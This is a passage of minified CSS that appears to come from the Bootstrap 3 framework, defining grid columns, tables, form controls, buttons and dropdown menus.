(min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 